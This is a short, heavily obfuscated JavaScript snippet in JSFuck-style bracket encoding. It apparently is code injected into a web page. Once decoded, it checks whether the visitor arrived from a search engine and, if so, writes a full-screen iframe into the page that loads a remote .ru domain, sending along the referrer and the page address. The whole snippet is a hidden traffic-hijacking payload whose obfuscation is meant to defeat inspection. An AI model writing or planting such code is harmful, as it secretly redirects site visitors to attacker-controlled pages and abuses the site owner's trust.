
QvDLbW
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,50,57,56,53,55,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[3]+$[23]+$[24]+$[13]+$[25]+$[26]+$[14]+$[13]+$[24]+(!![]+[])[+[]]+$[0]+$[13]+$[27]+$[28]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[+[]]+$[0]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+$[17]+$[3]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[35]+$[35]+$[47]